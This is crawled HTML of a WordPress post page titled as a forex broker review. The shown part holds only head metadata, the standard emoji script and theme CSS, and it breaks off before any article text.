

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fullservicespa.cl/2023/06/08/limefx-libertex-otzyvy-i-obzor-foreks-brokera-2024/
body_size: 110050
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>LimeFX Libertex Отзывы и Обзор Форекс брокера 2024 &#8211; Full Services SPA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Full Services SPA &raquo; Feed" href="https://fullservicespa.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Full Services SPA &raquo; Feed de los comentarios" href="https://fullservicespa.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Full Services SPA &raquo; Comentario LimeFX Libertex Отзывы и Обзор Форекс брокера 2024 del feed" href="https://fullservicespa.cl/2023/06/08/limefx-libertex-otzyvy-i-obzor-foreks-brokera-2024/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fullservicespa.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://fullservicespa.cl/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.6.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:112.5%;}a,.page-title{color:#1e2428;}a:hover,a:focus{color:#1579e6;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Rubik',sans-serif;font-weight:400;font-size:18px;font-size:1rem;}blockquote{color:#0c161d;}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.2222222222222rem;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:40px;font-size:2.2222222222222rem;}h1,.entry-content h1{font-size:56px;font-size:3.1111111111111rem;font-family:'Poppins',sans-serif;line-height:1.1;}h2,.entry-content h2{font-size:40px;font-size:2.2222222222222rem;font-family:'Poppins',sans-serif;line-height:1.2;}h3,.entry-content h3{font-size:32px;font-size:1.7777777777778rem;font-family:'Poppins',sans-serif;line-height:1.2;}h4,.entry-content h4{font-size:24px;font-size:1.3333333333333rem;line-height:1.2;}h5,.entry-content h5{font-size:18px;font-size:1rem;line-height:1.2;}h6,.entry-content h6{font-size:13px;font-size:0.72222222222222rem;line-height:1.2;}.ast-single-post .entry-title,.page-title{font-size:22px;font-size:1.2222222222222rem;}::selection{background-color:#1579e6;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#576168;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#1e2428;background-color:#1e2428;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#1e2428;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#1e2428;background-color:#1e2428;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#1e2428;border-color:#1e2428;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#1e2428;}.entry-meta,.entry-meta *{line-height:1.45;color:#1e2428;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#1579e6;}.widget-title{font-size:25px;font-size:1.3888888888889rem;color:#576168;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#1e2428;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#1e2428;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#1e2428;border-color:#1e2428;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#1e2428;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:24px;padding-top:14px;padding-right:30px;padding-bottom:14px;padding-left:30px;}.elementor-button-wrapper .elementor-button{border-color:#1681f5;background-color:#1681f5;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#f7b500;border-color:#f7b500;}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:'Poppins',sans-serif;font-weight:600;line-height:1;text-transform:capitalize;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:0.83333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#f7b500;border-color:#f7b500;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.2;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.2;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:#1681f5;background-color:#1681f5;color:#ffffff;font-family:'Poppins',sans-serif;font-weight:600;line-height:1;text-transform:capitalize;font-size:15px;font-size:0.83333333333333rem;border-radius:24px;padding-top:14px;padding-right:30px;padding-bottom:14px;padding-left:30px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;color:#ffffff;border-color:#1681f5;background-color:#1681f5;border-radius:24px;padding-top:14px;padding-right:30px;padding-bottom:14px;padding-left:30px;font-family:'Poppins',sans-serif;font-weight:600;font-size:15px;font-size:0.83333333333333rem;line-height:1;text-transform:capitalize;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#f7b500;border-color:#f7b500;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://fullservicespa.cl/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://fullservicespa.cl/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://fullservicespa.cl/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#1e2428;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-size:14px;font-size:0.77777777777778rem;}.ast-header-button-1 .ast-custom-button{color:#ffffff;background:#f7b500;border-color:rgba(0,0,0,0);border-radius:74px;}.ast-header-button-1 .ast-custom-button:hover{color:#ffffff;background:#1e2428;border-color:rgba(135,38,38,0);}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:14px;padding-bottom:14px;padding-left:24px;padding-right:24px;}@media (max-width:921px){.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{margin-top:15px;margin-bottom:15px;margin-left:15px;margin-right:15px;}}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#1579e6;border-style:solid;border-radius:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-1 .ast-builder-html-element{font-size:15px;font-size:0.83333333333333rem;}.ast-header-html-1{font-size:15px;font-size:0.83333333333333rem;}.ast-header-html-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#2b2b2b;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:#ffffff;font-size:14px;font-size:0.77777777777778rem;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:14px;font-size:0.77777777777778rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:#ffffff;margin-left:30px;margin-right:30px;}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.77777777777778rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:16px;height:16px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:#d1d1d1;}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:#d1d1d1;}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#ffffff;}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:#d1d1d1;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:#030000;;background-image:none;;}.ast-hfb-header .site-footer{padding-top:100px;padding-bottom:0px;}@media (max-width:921px){.ast-hfb-header .site-footer{padding-top:50px;padding-bottom:0px;padding-left:30px;padding-right:30px;}}@media (max-width:544px){.ast-hfb-header .site-footer{padding-top:50px;padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:rgba(250,250,250,0);;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:50px;grid-row-gap:50px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:0px;padding-bottom:50px;padding-left:30px;padding-right:30px;}@media 